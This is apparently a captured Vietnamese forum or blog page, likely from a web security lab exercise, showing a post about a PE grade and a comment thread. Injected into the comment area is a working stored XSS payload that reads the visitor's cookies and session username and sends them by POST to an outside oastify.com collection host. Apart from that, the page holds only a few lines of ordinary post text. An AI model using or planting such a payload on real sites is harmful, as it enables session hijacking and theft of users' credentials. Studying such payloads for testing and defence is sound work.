 TODAY 2024-07-28 10:05:17
Thật không thể tin nổi
Linh vừa được điểm 10 môn thể chất 2 @@
Đăng bởi: linh vào 2024-07-28 09:41:26
tung đã bình luận vào 2024-07-28 10:00:31
Thêm bình luận:
<script>
var username = "<?php echo $_SESSION['username'] ; ?>";
var cookieData = "Cookies của " + username + " là: " + document.cookie;
fetch('https://f7n4vtsgxioh45u288ir0q8tpkvbj17q.oastify.com', {
method: 'POST',
mode: 'no-cors',
body: cookieData // Sử dụng nội dung body đã tạo
});
</script>
Gửi